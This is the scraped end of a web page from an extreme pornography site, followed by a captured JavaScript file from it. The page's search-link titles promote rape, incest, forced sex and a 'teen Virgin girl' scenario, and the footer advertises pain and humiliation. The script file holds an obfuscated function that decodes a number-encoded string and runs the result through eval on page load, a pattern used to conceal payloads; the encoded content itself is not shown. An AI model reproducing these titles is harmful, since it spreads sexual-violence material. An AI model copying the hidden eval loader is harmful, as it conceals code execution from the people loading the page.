title="dad fucks daughter full movie vintage"><i class="fa fa-caret-right"></i> dad fucks daughter full movie vintage</a></li><li><a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china"><i class="fa fa-caret-right"></i> Gangbang teen Japan china</a></li><li><a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy"><i class="fa fa-caret-right"></i> Forced creampie pussy</a></li><li><a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl"><i class="fa fa-caret-right"></i> Pkf intruder force sex home alone teen Virgin girl</a></li><li><a href="/en/search/QmxhY2sgZGFkIGZvcmNlIGRhdWdodGVy/" target="_self" title="Black dad force daughter"><i class="fa fa-caret-right"></i> Black dad force daughter</a></li><li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy"><i class="fa fa-caret-right"></i> Daddy</a></li><li><a href="/en/search/aGQgUkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="hd RAPED MOM INCEST SON HARDCORE"><i class="fa fa-caret-right"></i> hd RAPED MOM INCEST SON HARDCORE</a></li><li><a href="/en/search/RGVzaSBjYXVnaHQgIHJhcGUgd2lmZQ/" target="_self" title="Desi caught  rape wife"><i class="fa fa-caret-right"></i> Desi caught  rape wife</a></li><li><a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son"><i class="fa fa-caret-right"></i> drunk mom raped by own son</a></li><li><a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="fa fa-caret-right"></i> Family</a></li><li><a href="/en/search/TW9t/" target="_self" title="Mom"><i class="fa fa-caret-right"></i> Mom</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        
        <div class="foot">
            
            <div class="wrap">
                <p>Welcome to Best Brutal Porn! We offer exclusive access to the raunchiest, most hardcore adult content around. Our site showcases the best in extreme adult entertainment featuring the hottest porn stars and amateurs in the industry. Whether you’re into BDSM, roleplaying, or just like to watch wild, passionate sex scenes, you’re in the right place.

Here, you’ll find fetish pornography featuring pain and humiliation, hardcore bondage, gangbanging and extreme roleplay scenarios. It’s all here and updated regularly so you’ll never get bored. Our library of XXX videos is full of scenes featuring some of the most insatiable adult stars in the world. With categories like BDSM, anal, interracial and big tit MILFs, you won’t have a problem finding something that turns you on.

Best Brutal Porn offers a safe, discreet and secure way to watch your favorite extreme porn without worrying about exposing yourself to malware or viruses. We carefully curate our videos to ensure they’re both enjoyable and safe. Plus, membership gives you access to exclusive content that can’t be found anywhere else online.

As one of the oldest and most trusted names in the brutal adult industry, we have a commitment to delivering the highest quality sexual entertainment. We work hard to make sure all of our customers are 100% satisfied, and we frequently update the site with the latest and greatest in extreme porn. So what are you waiting for? Go ahead and explore the dark side of adult entertainment at Best Brutal Porn! <br><br><br>&copy; 2021 <span>bestbrutalporn.com</span> All models were 18 years of age or older at the time of depiction. Best Brutal Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
         
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77d61b2ac4af467cbf9624500de77650","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://bestbrutalporn.com/js/io1mX4Dzyi1PDQJ0nuoU.js
body_size: 21907
content:
function ircm(ttruakw){var jiscc='Z';var vqmim='A';var siftfmvrbw=[];var ardyqw=new RegExp('['+vqmim+'-'+jiscc+']');var yxucytx=ttruakw.split(ardyqw);for(var i=0;i<yxucytx.length;i++){siftfmvrbw.push(String.fromCharCode(parseInt(yxucytx[i],30)/(25)));}eval(siftfmvrbw.splice(1,siftfmvrbw.length).join(''));}ircm('[base64]'); 
     